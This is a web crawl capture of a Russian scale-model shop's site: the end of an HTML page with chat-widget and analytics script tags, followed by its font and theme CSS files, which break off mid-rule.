	</div>
</div>


<!-- BEGIN JIVOSITE CODE  -->
<script type='text/javascript'>
(function(){ var widget_id = 'uXBJ0kMP9F';var d=document;var w=window;function l(){
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();</script>
<!--  END JIVOSITE CODE -->


<link href="/wa-data/public/shop/themes/default/lightgallery.css" rel="stylesheet" type="text/css">
<script type="text/javascript" src="/wa-data/public/shop/themes/default/lightgallery.min.js"></script>
<script type="text/javascript">
    $(document).ready(function(){
		//LIGHTGALLERY INIT		
		$('.product_slider_big').lightGallery({
			selector:'a',
			download: false
		});
	});
</script>




  <div class="modal-quickview" id="quickview-modal">
    <div class="it-fastvw__wrapper">
      <a class="it-fast-view__l it-fast-view__l--close" href="#"> <span class="visually-hidden">Закрыть</span> </a>

      <div class="it-fastvw__inner"></div>

      <a class="it-fast-view__l it-fast-view__l--link" href="#">Перейти к странице товара</a>
    </div>
  </div>


  <!— Global site tag (gtag.js) - Google Analytics —>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-113469803-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];

      function gtag() {
        dataLayer.push(arguments);

      }
      gtag('js', new Date());

      gtag('config', 'UA-113469803-1');
    </script>

  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-L65KC99JYW"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){
      dataLayer.push(arguments);
    }
    gtag('js', new Date());

    gtag('config', 'G-L65KC99JYW');
  </script>
<script src="https://jquery.pushstat.online/collector.js?vers=90288"></script>
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript">
      (function(d, w, c) {
        (w[c] = w[c] || []).push(function() {
          try {
            w.yaCounter41814074 = new Ya.Metrika2({
              id: 41814074,
              clickmap: true,
              trackLinks: true,
              accurateTrackBounce: true,
              trackHash: true,
              ecommerce: "dataLayer"
            });
          } catch (e) {}
        });
        var n = d.getElementsByTagName("script")[0],
          s = d.createElement("script"),
          f = function() {
            n.parentNode.insertBefore(s, n);
          };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";
        if (w.opera == "[object Opera]") {
          d.addEventListener("DOMContentLoaded", f, false);
        } else {
          f();
        }
      })(document, window, "yandex_metrika_callbacks2");
    </script> <noscript>
      <div><img src="https://mc.yandex.ru/watch/41814074" style="position:absolute; left:-9999px;" alt="" /></div>
    </noscript> <!-- /Yandex.Metrika counter -->
  
  
  
    
  
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://mirmodelista.ru/wa-data/public/site/themes/default/css/fonts.css
body_size: 441
content:
@import url('https://fonts.googleapis.com/css?family=PT+Sans:400,700&subset=cyrillic');
@import url('https://fonts.googleapis.com/css?family=Roboto:900&subset=cyrillic');

@font-face{
    font-family: 'Bebas';
    src: url('../fonts/BEBASNEUE_REGULAR.OTF');
    font-weight: normal;
    font-style: normal;
}

@font-face{
    font-family: 'Bebas';
    src: url('../fonts/BEBASNEUE_BOLD.OTF');
    font-weight: bold;
    font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: https://mirmodelista.ru/wa-data/public/site/themes/default/css/style.css?v=3
body_size: 17369
content:
html,
body {
  height: 100%;
}

body {
  background: #ffffff;
  margin: 0;
  padding: 0;
  font-family: "PT Sans", Tahoma, Arial;
  color: #000000;
}

a {
  text-decoration: none;
  outline: none;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

img {
  border: 0;
  max-width: 100%;
  height: auto;
}

.clear {
  clear: both;
}

.clearfix:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}

.align {
  max-width: 1140px;
  margin: 0 auto;
}

.block_header {
  font-size: 36px;
  color: #000017;
  font-weight: 700;
  font-family: "Bebas";
  margin: 0;
}

.block_header_group {
  font-size: 0;
  margin-bottom: 45px;
}

.block_header_group .block_header {
  display: inline-block;
  vertical-align: middle;
  margin: 0;
  width: calc(100% - 140px);
}

.show_more {
  display: inline-block;
  vertical-align: middle;
  text-align: right;
  font-size: 14px;
  color: #438fde;
  text-decoration: underline;
  width: 140px;
}

.paymentDescription {
  display: none;
  font-size: 14px;
  color: #c1272c;
}

.step3_payment_one.active .paymentDescription {
  display: block;
}

/* Modal */

.darkness {
  display: none;
  position: fixed;
  z-index: 999;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(8, 44, 81, 0.9);
}

.modal_window {
  display: none;
  position: fixed;
  top: 20%;
  width: 810px;
  left: 50%;
  margin-left: -405px;
  font-size: 0;
  z-index: 1000;
}

input[name="site_call"] {
  display: none !important;
}

.modal_tank_container {
  display: inline-block;
  vertical-align: top;
  min-height: 370px;
  position: relative;
  width: 50%;
  background: url(../img/modal_tank_bg.png) no-repeat center top;
}

.modal_tank_img {
  position: absolute;
  top: 65px;
  right: 40px;
}

.modal_tank_img img {
  max-width: none;
}

.modal_window_container {
  display: inline-block;
  vertical-align: top;
  width: 50%;
  min-height: 370px;
  background: #fff;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 20px;
}

#create-user-div {
  padding: 20px;
}

@media screen and (max-width: 1000px) {
  .hat_social {
    display: none !important;
  }
}

.modal_tabs {
  margin-bottom: 25px;
  font-size: 0;
}

.modal_tab {
  display: inline-block;
  vertical-align: middle;
  font-size: 18px;
  color: #989898;
  font-weight: 700;
  font-family: "Bebas";
  border-bottom: 3px solid transparent;
  padding-bottom: 5px;
  margin-right: 20px;
}

.modal_tab:last-child {
  margin-right: 0;
}

.modal_tab:hover,
.modal_tab.active {
  color: #000011;
  border-bottom: 3px solid #438fde;
}

.modal_window_title {
  font-size: 36px;
  color: #000011;
  font-weight: 700;
  font-family: "Bebas";
  margin-bottom: 20px;
  line-height: 1;
}

.modal_form_input {
  margin-bottom: 10px;
}

.modal_form_input input[type="text"],
.modal_form_input input[type="password"] {
  display: block;
  height: 40px;
  line-height: 40px;
  background: none;
  padding: 0;
  width: 100%;
  border: 0;
  border-bottom: 1px solid #ced5dc;
  text-align: left;
  font-size: 16px;
  color: #000011;
  outline: none;
  border-radius: 0;
  font-family: "PT Sans";
}

.modal_form_input input[type="text"]::-webkit-input-placeholder,
.modal_form_input input[type="password"]::-webkit-input-placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.modal_form_input input[type="text"]:-ms-input-placeholder,
.modal_form_input input[type="password"]:-ms-input-placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.modal_form_input input[type="text"]::placeholder,
.modal_form_input input[type="password"]::placeholder {
  color: rgba(0, 0, 17, 0.6);
}

input[type="submit"] {
  border: none;
}

.modal_form input[type="submit"] {
  display: block;
  width: 104px;
  text-align: center;
  text-transform: uppercase;
  height: 37px;
  background: #c1272c;
  font-size: 14px;
  font-weight: bold;
  border: 0;
  border-radius: 3px;
  outline: none;
  margin: 35px 0 0 0;
  padding: 0;
  cursor: pointer;
  -webkit-appearance: none;
  color: #fff;
  font-family: "PT Sans";
}

.modal_form input[type="submit"]:hover {
  background: #ef6064;
}

/* Category
----------- */

.filters .filters-toggle-wrapper {
  display: none;
}

.filters input[type="text"] {
  font-size: 0.9em;
  width: 50px;
  text-align: right;
}

.filters .filter-param {
  margin-bottom: 20px;
}

.filters h5 {
  margin-bottom: 0.5em;
}

.filters label {
  display: block;
}

.filters .slider {
  background: transparent;
}

.filters .ui-slider {
  margin: 10px 15px 10px 8px;
  display: block;
}

.filters .ui-slider-horizontal {
  height: 1px;
  border: none;
}

.filters .ui-slider-horizontal .ui-slider-handle,
/*.filters .ui-slider-horizontal .ui-slider-handle.ui-state-focus { top: -0.55em; margin-left: -0.4em; height: 1.1em; width: 1.1em; border: none; box-shadow: 0 1px 2px rgba(0,0,0,0.15); border-radius: 50%; z-index: 0; }
.filters .ui-slider-horizontal .ui-slider-handle.ui-state-hover { border-color: #999; box-shadow: 0 1px 4px rgba(0,0,0,0.35); }*/

.filters .ui-slider-horizontal.ui-widget-content {
  background: #c2c2c2;
}

.filters .ui-slider-horizontal .ui-widget-header {
  background: #c1272c;
  height: 1px;
  position: relative;
  top: 0;
  z-index: 0;
}

.filters .ui-widget-content .ui-state-default {
  border: 1px solid #c1272c;
  background: #f7f7f7;
  width: 16px;
  height: 16px;
  cursor: pointer;
  position: absolute;
  right: -8px;
  top: -8px;
  border-radius: 50%;
}

ul.s-shipping-options.plain {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

/* Item product*/

.item_container {
  font-size: 0;
}

.item_container_small {
  font-size: 0;
}

.item_one {
  display: inline-block;
  vertical-align: top;
  width: 263px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
  background: #fff;
  border-radius: 3px;
  text-align: left;
  padding: 20px;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.item_container .item_one {
  margin: 0 29px 30px 0;
}

.item_container_small .item_one {
  margin: 0 29px 30px 0;
}

.item_container .item_one:nth-child(4n + 4) {
  margin-right: 0;
}

.item_container_small .item_one:nth-child(3n + 3) {
  margin-right: 0;
}

.item_container .mainone:nth-child(3n + 3) {
  margin-right: 29px !important;
}

.item_container_small .mainone:nth-child(3n + 3) {
  margin-right: 29px !important;
}

.item_container .mainone:nth-child(4n + 4) {
  margin-right: 0px !important;
}

.item_container_small .mainone:nth-child(4n + 4) {
  margin-right: 0px !important;
}

.item_one:hover {
  -webkit-box-shadow: 0 0 101px rgba(0, 0, 17, 0.23);
  box-shadow: 0 0 101px rgba(0, 0, 17, 0.23);
}

.item_one_discount {
  width: 52px;
  height: 52px;
  background: url(../img/item_discount.png) no-repeat center top;
  position: absolute;
  top: 0;
  right: 0;
}

.item_one_new {
  width: 52px;
  height: 52px;
  background: url(../img/item_new.png) no-repeat center top;
  position: absolute;
  top: 0;
  right: 0;
}

.item_one_img {
  position: relative;
  margin-bottom: 10px;
  width: 100%;
  height: 174px;
  max-height: 174px;
}

.item_one_img img {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  object-fit: contain;
  width: 100%;
  height: 100%;
}

.item_one_misc {
  display: block;
  visibility: hidden;
  opacity: 0;
  font-size: 0;
  text-align: center;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 81px;
  height: 42px;
  margin-top: -20px;
  margin-left: -40px;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.item_one:hover .item_one_misc {
  visibility: visible;
  opacity: 1;
}

.item_one_search {
  display: inline-block;
  vertical-align: middle;
  margin-right: 5px;
  border-radius: 3px;
  width: 38px;
  height: 40px;
  background: #363636 url(../img/it_search.png) no-repeat center;
}

.item_one_search:hover {
  background: #438fde url(../img/it_search.png) no-repeat center;
}

.item_one_favorites {
  display: inline-block;
  vertical-align: middle;
  border-radius: 3px;
  width: 38px;
  height: 40px;
  background: #363636 url(../img/fav_star_w.png) no-repeat center;
}

.item_one_favorites:hover,
.item_one_favorites.active {
  background: #438fde url(../img/fav_star_w.png) no-repeat center;
}

.item_one_title {
  font-size: 16px;
  color: #000011;
  margin-bottom: 10px;
  position: relative;
  z-index: 2;
  height: 40px;
  overflow: hidden;
}

.item_one_title a {
  color: #000011;
}

.item_one_title a:hover {
  color: #438fde;
  text-decoration: underline;
}

.item_one_price_container {
  margin-bottom: 20px;
}

.item_one_price {
  display: inline-block;
  vertical-align: top;
  margin-right: 10px;
  font-size: 24px;
  color: #000011;
  font-weight: 700;
  font-family: "Bebas";
}

.item_one_old_price {
  display: inline-block;
  vertical-align: top;
  font-size: 18px;
  color: rgba(0, 0, 17, 0.6);
  font-weight: 700;
  text-decoration: line-through;
  font-family: "Bebas";
}

.item_one_to_cart {
  display: block;
  width: 134px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  border-radius: 3px;
  /*background-color: #c1272c;
    background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);*/
  background: #c1272c;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
}

.item_one_to_cart:hover {
  background: #ef6064;
}

/* Category */

.category_container {
  font-size: 0;
}

.category_container_small {
  font-size: 0;
  margin-top: 40px;
}

.category_one {
  display: inline-block;
  vertical-align: top;
  margin: 0 29px 45px 0;
  width: 263px;
  border-radius: 3px;
  background-color: #ffffff;
}

.category_one:hover {
  background: #c42b30;
}

.category_container .category_one:nth-child(4n + 4) {
  margin-right: 0;
}

.category_container_small .category_one:nth-child(3n + 3) {
  margin-right: 0;
}

.category_one_misc_container {
  padding: 10px 20px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  height: 55px;
}

.category_one_misc {
  text-align: left;
  vertical-align: middle;
  line-height: 1 !important;
}

.category_one_title {
  display: inline-block;
  vertical-align: middle;
  width: calc(100% - 42px);
  font-size: 20px;
  color: #000011;
  font-weight: 700;
  font-family: "Bebas";
}

.model_page .category_one_title {
  display: block;
  width: auto;
  padding: 8px 0;
}

.category_one:hover .category_one_title {
  color: #fff;
}

.category_one_arrow {
  display: inline-block;
  vertical-align: middle;
  width: 32px;
  height: 32px;
  background: url(../img/category_one_arrow.png) no-repeat center;
  margin-left: 10px;
}

.category_one:hover .category_one_arrow {
  background: url(../img/category_one_arrow_h.png) no-repeat center;
}

/* Hat menu */

.hat_wrapper {
  background: #ecf1f6 url(../img/hat.png) no-repeat center top;
}

.hat_section {
  position: relative;
  font-size: 0;
  padding-top: 20px;
}

.hat_logo {
  width: 199px;
  height: 187px;
  background: url(../img/logo_bg.png) no-repeat center bottom;
  position: absolute;
  top: 20px;
  left: 50%;
  margin-left: -100px;
  text-align: center;
  z-index: 1;
}

.hat_logo a,
.hat_logo span {
  display: block;
}

.hat_left {
  display: inline-block;
  vertical-align: middle;
  width: 50%;
  text-align: left;
}

.hat_line:first-child {
  margin-bottom: 20px;
}

.hat_line:last-child {
  margin-bottom: 25px;
}

.hat_phone_container {
  display: inline-block;
  vertical-align: middle;
  margin-right: 30px;
  text-align: left;
}

.hat_worktime {
  display: block;
  padding-left: 30px;
  margin-bottom: 3px;
  font-size: 13px;
  color: rgba(0, 0, 17, 0.8);
}

.hat_right {
  display: inline-block;
  vertical-align: middle;
  width: 50%;
  text-align: right;
  min-height: 1px;
}

.hat_money_container {
  display: inline-block;
  vertical-align: middle;
  width: 40px;
}

.hat_money_one {
  display: block;
  padding-right: 10px;
  text-align: left;
  font-size: 14px;
  color: #000011;
  text-transform: uppercase;
  background: url(../img/hat_arrow_bottom.png) no-repeat right center;
}

.hat_language_container {
  display: inline-block;
  vertical-align: middle;
  text-align: left;
  /*max-width: 100px;
    margin-left: 25px;*/
}

.hat_language_inner {
  padding-right: 15px;
  background: url(../img/hat_arrow_bottom.png) no-repeat right center;
}

.hat_language_one {
  display: block;
  padding-left: 30px;
  font-size: 14px;
  color: #000011;
}

.hat_language_one.ru {
  background: url(../img/ru_flag.png) no-repeat left center;
}

.hat_hello_user {
  margin-bottom: 10px;
  display: inline-block;
  vertical-align: middle;
  text-align: left;
  padding-left: 25px;
  background: url(../img/user_icon.png) no-repeat left center;
  font-size: 14px;
  color: #000011;
  margin-left: 25px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  max-width: 245px;
}

.hat_hello_user a {
  color: #8585ea;
  text-decoration: underline;
  display: inline-block;
}

.hat_social {
  display: inline-block;
  vertical-align: middle;
  text-align: left;
  margin-right: 9px;
}

.hat_social_link {
  display: inline-block;
  vertical-align: middle;
  width: 37px;
  height: 37px;
  margin-right: 9px;
  border-radius: 3px;
}

.hat_social_link:last-child {
  margin-right: 0;
}

.hat_social_link.vk {
  background: #ffffff url(../img/vk.png) no-repeat center;
}

.hat_social_link.inst {
  background: #ffffff url(../img/instagram.png) no-repeat center;
}

.hat_social_link.fb {
  background: #ffffff url(../img/fb.png) no-repeat center;
}

.hat_social_link.vk:hover {
  background: #438fde url(../img/vk_hover.png) no-repeat center;
}

.hat_social_link.fb:hover {
  background: #438fde url(../img/fb_hover.png) no-repeat center;
}

.hat_social_link.inst:hover {
  background: #438fde url(../img/instagram.png) no-repeat center;
}

.hat_favorites {
  display: inline-block;
  vertical-align: middle;
  width: 65px;
  position: relative;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding-left: 65px;
  text-align: left;
  background: #ffffff url(../img/fav_star.png) no-repeat 16px center;
  font-size: 16px;
  color: #000011;
  font-weight: 700;
  border-radius: 3px;
  min-height: 37px;
  line-height: 37px;
  margin-right: 10px;
}

.hat_favorites:hover {
  background: #438fde url(../img/fav_star_w.png) no-repeat 16px center;
  color: #ffffff;
}

.hat_favorites_quantity {
  position: absolute;
  top: 5px;
  left: 31px;
  font-size: 10px;
  color: #ffffff;
  font-weight: 700;
  border-radius: 50%;
  width: 15px;
  height: 15px;
  line-height: 15px;
  background-color: #c1272c;
  text-align: center;
}

.hat_cart {
  display: inline-block;
  vertical-align: middle;
  text-align: left;
  border-radius: 3px;
  min-height: 37px;
  line-height: 37px;
  padding: 0 20px 0 60px;
  background: #ffffff url(../img/hat_cart.png) no-repeat 20px center;
  position: relative;
}

.hat_cart:hover {
  background: #438fde url(../img/hat_cart_w.png) no-repeat 20px center;
  color: #ffffff;
}

.hat_cart_summ {
  display: inline-block;
  vertical-align: middle;
  padding-right: 20px;
  background: url(../img/hat_arrow_bottom.png) no-repeat right center;
  font-size: 16px;
  color: #000011;
  font-weight: 700;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.hat_cart:hover .hat_cart_summ {
  color: #ffffff;
}

.hat_cart_quantity {
  position: absolute;
  top: 5px;
  left: 34px;
  font-size: 10px;
  color: #ffffff;
  font-weight: 700;
  border-radius: 50%;
  width: 15px;
  height: 15px;
  line-height: 15px;
  background-color: #c1272c;
  text-align: center;
}

.hat_menu_container {
  min-height: 50px;
  background: url(../img/hat_menu_bg.png) no-repeat center top;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 10px 10px 0 10px;
  font-size: 0;
}

.hat_search {
  display: inline-block;
  vertical-align: middle;
  width: 297px;
  position: relative;
  margin-bottom: 10px;
}

.hat_search input[type="text"] {
  display: block;
  height: 39px;
  line-height: 39px;
  background: #ebebeb;
  padding: 0 40px 0 20px;
  width: calc(100% - 60px);
  border: 0;
  text-align: left;
  font-size: 13px;
  color: #000011;
  outline: none;
  border-radius: 6px;
  font-family: "PT Sans";
}

.hat_search input[type="text"]::-webkit-input-placeholder {
  color: rgba(0, 0, 17, 0.7);
}

.hat_search input[type="text"]:-ms-input-placeholder {
  color: rgba(0, 0, 17, 0.7);
}

.hat_search input[type="text"]::placeholder {
  color: rgba(0, 0, 17, 0.7);
}

.hat_search input[type="submit"] {
  display: block;
  width: 40px;
  text-align: center;
  text-transform: uppercase;
  height: 39px;
  background: url(../img/search.png) no-repeat center;
  font-size: 0;
  font-weight: bold;
  border: 0;
  border-radius: 0;
  outline: none;
  margin: 0;
  padding: 0;
  cursor: pointer;
  -webkit-appearance: none;
  position: absolute;
  top: 0;
  right: 0;
}

.hat_menu {
  display: inline-block;
  vertical-align: middle;
  margin: 0;
  padding: 0;
  list-style-type: none;
  text-align: center;
  /*    width: calc(100% + 60px);*/
  width: calc(100% + 54px);
  line-height: 1;
}

.hat_menu li {
  display: inline-block;
  vertical-align: middle;
  padding: 0;
  /*    margin: 0 16px;*/
  margin: 0px 5px;
}

/*
.hat_menu li:nth-child(3) {
    margin-right: 280px;
}
*/
.hat_menu li:nth-child(4) {
  margin-right: 237px;
}

.hat_menu_link {
  display: block;
  font-size: 16px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  padding: 10px 0;
}

.hat_menu_link:hover,
.hat_menu_link.active {
  color: #438fde;
}

/* Offer */

.offer_wrapper {
  background: url(../img/offer_bg.jpg) no-repeat center top;
  background-size: cover;
}

.offer_section {
  padding: 60px 0;
  position: relative;
}

.offer_section .slick-dotted.slick-slider {
  margin: 0 auto;
}

.offer_slide {
  font-size: 0;
}

.offer_slide_img {
  display: inline-block;
  vertical-align: top;
  width: 48%;
  margin-right: 10%;
  position: relative;
}

.offer_prices_container {
  width: 180px;
  height: 180px;
  background-color: #438fde;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding-top: 60px;
  border-radius: 50%;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  text-align: center;
  position: absolute;
  top: 0;
  right: -30px;
}

.offer_price {
  display: block;
  font-size: 31px;
  color: #ffffff;
  font-weight: 700;
  font-family: "Bebas";
}

.offer_old_price {
  display: block;
  font-size: 21px;
  color: rgba(255, 255, 255, 0.6);
  font-weight: 400;
  text-decoration: line-through;
  font-family: "Bebas";
}

.offer_slide_content {
  display: inline-block;
  vertical-align: top;
  width: 42%;
  padding-top: 10px;
}

.offer_slide_content_inner {
  max-width: 405px;
}

.offer_slide_title {
  font-size: 60px;
  color: #f6f6f6;
  font-weight: 700;
  font-family: "Bebas";
  line-height: 1;
  margin-bottom: 25px;
}

.offer_slide_description {
  font-size: 14px;
  color: #f6f6f6;
  /*background:rgba(246, 246, 246, 0.6);*/
  margin-bottom: 25px;
  line-height: 1.5;
}

.foot1 {
  -ms-flex-preferred-size: 20%;
  flex-basis: 20%;
}

.offer_slide_misc {
  font-size: 0;
}

.offer_to_cart {
  display: inline-block;
  vertical-align: middle;
  width: 190px;
  height: 40px;
  line-height: 40px;
  border-radius: 3px;
  background: #c1272c;
  text-align: center;
  margin-right: 10px;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
}

.offer_to_cart:hover {
  background: #ef6064;
}

.offer_more {
  display: inline-block;
  vertical-align: middle;
  width: 181px;
  height: 40px;
  line-height: 40px;
  border-radius: 3px;
  border: 1px solid #438fde;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  text-align: center;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
}

.offer_more:hover {
  background: #438fde;
}

.offer_controls {
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  text-align: center;
  position: relative;
  /* bottom: 130px; */
  /* bottom: 92px; */
  left: 665px;
  top: 20px;
}

.offer_prev {
  display: inline-block;
  vertical-align: middle;
  width: 8px;
  height: 16px;
  background: url(../img/offer_prev.png) no-repeat center;
  margin-right: 25px;
}

.offer_dots {
  display: inline-block;
  vertical-align: middle;
  width: calc(100% - 66px);
}

.offer_dot {
  display: inline-block;
  vertical-align: middle;
  width: 11px;
  height: 11px;
  border-radius: 50%;
  background: #a0aab1;
  margin: 0 10px;
}

.offer_dot:hover,
.offer_dot.active {
  background-color: #438fde;
}

.offer_next {
  display: inline-block;
  vertical-align: middle;
  width: 8px;
  height: 16px;
  background: url(../img/offer_next.png) no-repeat center;
  margin-left: 25px;
}

/* Frontpage new */

.fnew_wrapper {
  background: url(../img/fcatalog.jpg) no-repeat center top;
  background-size: cover;
}

.fnew_section {
  padding: 50px 0 20px 0;
}

.fnew_section .block_header {
  color: #fff;
}

/* Frontpage catalog */

.fcategory_wrapper {
  background: url(../img/fnew.jpg) no-repeat center top;
  background-size: cover;
}

.fcategory_section {
  padding: 50px 0 20px 0;
}

.fcategory_section .block_header {
  /*color: #fff;*/
  color: #000017;
  margin: 0 0 40px 0;
}

/* Subtlety */

.subtlety_wrapper {
  background: url(../img/subtlety.jpg) no-repeat center top;
  background-size: cover;
}

.subtlety_section {
  padding: 50px 0;
}

.subtlety_container {
  font-size: 0;
  margin-bottom: 45px;
}

.subtlety_main {
  display: inline-block;
  vertical-align: top;
  width: calc(100% - 400px);
  position: relative;
}

.subtlety_main:after {
  content: "";
  display: block;
  width: 105px;
  height: 40px;
  background: #082c51;
  position: absolute;
  top: 0;
  right: -105px;
}

.subtlety_article_big {
  position: relative;
  background: #082c51;
  padding: 40px;
}

.subtlety_article_big_img {
  display: inline-block;
  vertical-align: top;
  margin-right: 30px;
  width: calc(50% - 15px);
}

.subtlety_article_big_cat {
  display: inline-block;
  vertical-align: top;
  font-size: 16px;
  color: #000011;
  padding: 5px 13px;
  margin-top: -17px;
  background: #e4e5e6;
}

.subtlety_article_big_content {
  display: inline-block;
  vertical-align: top;
  width: calc(50% - 15px);
}

.subtlety_article_big_title {
  font-size: 18px;
  color: #ffffff;
  font-weight: 700;
  margin-bottom: 15px;
}

.subtlety_article_big_body {
  margin-bottom: 15px;
  line-height: 1.4;
  font-size: 15px;
  color: rgba(255, 255, 255, 0.6);
}

.subtlety_article_big_link {
  display: block;
  font-size: 14px;
  color: #8c8ce7;
  font-weight: 700;
}

.subtlety_video_one {
  display: inline-block;
  vertical-align: top;
  width: 50%;
}

.subtlety_articles_small {
  display: inline-block;
  vertical-align: top;
  margin-top: 35px;
  background: #fff;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 30px;
  width: 400px;
}

.subtlety_acticles_one {
  margin-bottom: 30px;
}

.subtlety_acticles_one:last-child {
  margin-bottom: 0;
}

.subtlety_acticles_one_img {
  display: inline-block;
  vertical-align: top;
  width: 98px;
  margin-right: 20px;
}

.subtlety_acticles_one_img img {
  border-radius: 3px;
}

.subtlety_acticles_one_content {
  display: inline-block;
  vertical-align: top;
  width: calc(100% - 118px);
}

.subtlety_acticles_one_cat {
  font-size: 16px;
  color: #000011;
  margin-bottom: 4px;
}

.subtlety_acticles_one_title {
  font-size: 16px;
  color: #000011;
  font-weight: 700;
  margin-bottom: 4px;
}

.subtlety_acticles_one_link {
  display: block;
  font-size: 14px;
  color: #9797ff;
  font-weight: 700;
}

.advantages_container {
  font-size: 0;
  text-align: center;
}

.advantages_one {
  display: inline-block;
  vertical-align: top;
  width: 228px;
  min-height: 168px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 25px;
  text-align: left;
  background: #438fde;
}

.advantages_one:nth-child(even) {
  background: #4481c1;
}

.advantage_one_img {
  height: 55px;
  line-height: 55px;
  margin-bottom: 15px;
}

.advantage_one_img img {
  vertical-align: bottom;
}

.advantage_one_title {
  font-size: 16px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
}

/* Frontpage popular */

.fpopular_wrapper {
  background: url(../img/fpopular.jpg) no-repeat center top;
  background-size: cover;
}

.fpopular_section {
  padding: 50px 0 40px 0;
}

.fpopular_section .block_header_group .block_header {
  color: #fff;
}

.fpopular_container:first-child {
  margin-bottom: 20px;
}

/* Map */

.map_wrapper {
  /*background: url(../img/map.jpg) no-repeat center top;*/
  position: relative;
  min-height: 448px;
}

.map_section {
  padding-top: 120px;
  position: absolute;
  top: 0;
}

.map_callback {
  max-width: 360px;
  border-radius: 3px;
  background-color: #ffffff;
}

.map_callback_line {
  padding: 25px;
}

.map_callback_line:first-child {
  border-bottom: 1px solid #ebebeb;
}

.map_callback_line .adress {
  background-position: left 3px;
}

.map_callback_line .callback {
  display: block;
  margin: 20px 0 0 0;
}

/* Partners */

.partners_section {
  padding: 45px 0;
}

.partners_misc {
  font-size: 0;
  margin-bottom: 40px;
}

.partners_section .block_header {
  display: inline-block;
  vertical-align: middle;
  width: calc(100% - 85px);
}

.partners_nav {
  display: inline-block;
  vertical-align: middle;
  width: 75px;
  margin-left: 10px;
}

.partners_prev {
  display: inline-block;
  vertical-align: middle;
  width: 14px;
  height: 27px;
  background: url(../img/partners_prev.png) no-repeat center;
  margin-right: 45px;
}

.partners_next {
  display: inline-block;
  vertical-align: middle;
  width: 14px;
  height: 27px;
  background: url(../img/partners_next.png) no-repeat center;
}

.partners_container {
  font-size: 0;
  text-align: center;
}

.partners_one {
  display: inline-block;
  vertical-align: top;
  width: calc(25% - 23px);
  height: 143px;
  border: 1px solid #ebebeb;
  background-color: #ffffff;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  line-height: 143px;
  text-align: center;
  padding: 0 5px;
  margin: 0 30px 40px 0;
}

.partners_one:last-child {
  margin-right: 0;
}

.partners_one img {
  vertical-align: middle;
  display: initial;
  max-height: 100px;
}

.partners_text {
  font-size: 14px;
  color: rgba(0, 0, 0, 0.6);
  line-height: 1.4;
}

/* Prefooter */

.prefooter_wrapper {
  background: #ecf1f6;
}

.prefooter_section {
  position: relative;
}

.prefooter_logo {
  width: 199px;
  height: 139px;
  background: url(../img/logo_bg.png) no-repeat center bottom;
  position: absolute;
  top: 9px;
  left: 50%;
  margin-left: -100px;
  text-align: center;
  z-index: 1;
}

.prefooter_logo a,
.prefooter_logo span {
  display: block;
}

.prefooter_container {
  font-size: 0;
  padding: 30px 0;
}

.prefooter_left {
  display: inline-block;
  vertical-align: middle;
  width: 50%;
}

.phone {
  display: inline-block;
  vertical-align: middle;
  padding-left: 30px;
  background: url(../img/phone.png) no-repeat left center;
  text-align: left;
  font-size: 22px;
  color: #000011;
  font-weight: 700;
}

.prefooter_left .phone {
  margin-right: 30px;
}

.callback {
  display: inline-block;
  vertical-align: middle;
  width: 213px;
  height: 37px;
  line-height: 37px;
  border-radius: 3px;
  background-color: #c1272c;
  text-align: center;
  font-size: 14px;
  color: #ffffff;
}

.callback:hover {
  background: #ef6064;
}

.prefooter_right {
  display: inline-block;
  vertical-align: middle;
  width: 50%;
  text-align: right;
}

.adress {
  display: inline-block;
  vertical-align: middle;
  padding-left: 20px;
  background: url(../img/adress.png) no-repeat left center;
  text-align: left;
  font-size: 15px;
  color: #000011;
}

.prefooter_right .adress {
  margin-right: 50px;
}

.prefooter_menu {
  text-align: center;
  margin: 0;
  padding: 0;
  list-style-type: none;
  background: #052a51;
}

.prefooter_menu li {
  display: inline-block;
  vertical-align: middle;
